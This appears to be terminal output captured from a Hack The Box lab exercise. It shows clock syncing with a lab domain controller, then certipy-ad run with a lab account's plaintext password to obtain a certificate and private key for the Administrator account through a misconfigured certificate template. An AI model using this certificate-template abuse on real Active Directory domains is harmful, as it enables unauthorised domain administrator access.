 ┌──(myenv)─(root㉿kali)-[~/Desktop/Certified/PKINITtools-master]
└─# ntpdate 10.10.11.41
2025-01-19 13:53:27.704462 (-0500) +170.556196 +/- 0.074305 10.10.11.41 s1 no-leap
CLOCK: time stepped by 170.556196
┌──(myenv)─(root㉿kali)-[~/Desktop/Certified/PKINITtools-master]
└─# certipy-ad req -username ca_operator@certified.htb -p 12345678 -ca certified-DC01-CA -template CertifiedAuthentication -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'CERTIFIED.HTB' at '192.168.117.2'
[+] Resolved 'CERTIFIED.HTB' from cache: 10.10.11.41
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.41[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.41[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 6
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'